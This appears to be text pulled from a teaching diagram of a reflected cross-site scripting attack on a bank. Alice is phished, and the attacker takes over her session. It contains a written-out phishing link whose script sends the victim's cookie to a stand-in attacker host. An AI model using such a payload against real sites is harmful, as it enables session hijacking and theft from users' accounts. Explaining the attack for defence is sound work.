 Alice
examplebank.com
<a href="https://examplebank.com/
search?input=<script>fetch('https:
//attacker.com/steal', {method: 'POST',
body: document.cookie }); </script>">
Click Me</a>
logs into bank
sends cookie
Click Me
Sends Phishing Email
Opens Phishing Email
Runs Malicious Code
Presents Alice's Cookie
Confirms login